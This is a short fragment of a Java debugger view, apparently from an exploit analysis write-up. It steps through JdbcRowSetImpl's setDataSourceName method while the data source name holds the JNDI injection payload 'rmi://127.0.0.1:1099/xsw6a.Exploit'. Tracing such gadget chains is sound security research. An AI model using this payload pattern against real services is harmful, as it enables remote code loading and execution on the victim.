 363
364 public void setDataSourceName(String var1) throws SQLException { var1: "rmi://127.0.0.1:1099/xsw6a.Exploit"
365 if (this.getDataSourceName() != null) {
366 if (!this.getDataSourceName().equals(var1)) {
367 super.setDataSourceName(var1);
368 this.conn = null; conn: null
369 this.ps = null; ps: null
370 this.rs = null; rs: null
371 }
372 } else {
373 super.setDataSourceName(var1); var1: "rmi://127.0.0.1:1099/xsw6a.Exploit"
374 }
375
376 }